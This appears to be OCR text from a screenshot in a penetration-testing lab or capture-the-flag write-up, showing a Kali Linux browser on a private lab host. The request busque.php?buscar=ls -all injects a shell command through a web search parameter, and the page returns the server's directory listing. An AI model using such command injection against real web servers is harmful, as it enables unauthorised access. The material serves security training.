 Grayscale - Start Bootstra 192.168.56.118/site/busque.p http://192.168.56.118/site/bu
192.168.56.118/site/busque.php?buscar=ls -all
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
total 40 drwxr-xr-x 6 www-data www-data 4096 Jun 10 2021 . drwxr-xr-x 3 root root 4096 Oct 31 2021 .. drwxr-xr-x 3 www-data www-data 4096 Jun 3
2021 assets -rw-r--r-- 1 www-data www-data 35 Jun 10 2021 busque.php drwxr-xr-x 2 www-data www-data 4096 Jun 3 2021 css -rw-r--r-- 1 www-data
www-data 10190 Jun 10 2021 index.html drwxr-xr-x 2 www-data www-data 4096 Jun 3 2021 js drwxr-xr-x 2 www-data www-data 4096 Jun 10 2021
wordpress